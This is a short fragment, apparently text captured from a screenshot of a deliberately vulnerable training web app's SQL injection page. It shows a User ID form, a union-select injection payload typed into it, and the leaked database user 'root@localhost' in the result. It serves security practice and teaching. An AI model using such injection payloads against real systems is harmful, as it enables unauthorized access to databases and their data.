 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select null, user() #
First name:
Surname: root@localhost